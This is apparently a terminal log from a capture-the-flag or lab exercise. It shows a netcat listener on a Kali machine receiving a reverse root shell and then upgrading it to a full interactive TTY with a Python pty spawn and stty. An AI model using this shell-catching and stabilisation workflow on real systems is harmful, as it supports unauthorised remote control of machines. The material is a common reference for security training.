 ┌─[kali@kali]─[~]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.18.77: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.18.77] 59232
Connected!
id
uid=0(root) gid=0(root) groups=0(root)
whereis python
python: /usr/bin/python3.5 /usr/bin/python3.5m /usr/bin/python /usr/bin/python2.7 /usr/lib/python2.7 /usr/lib/python3.5 /etc/python3.5 /etc/python
are/man/man1/python.1.gz
python3 -c "import pty;pty.spawn('/bin/bash')"
root@fe432afba5b2:/app# ^Z
[1]+  Stopped                 sudo nc -lvp 443
┌─[✗]─[kali@kali]─[~]
└──╼ $stty raw -echo;fg
sudo nc -lvp 443
root@fe432afba5b2:/app# export TERM=xterm
root@fe432afba5b2:/app#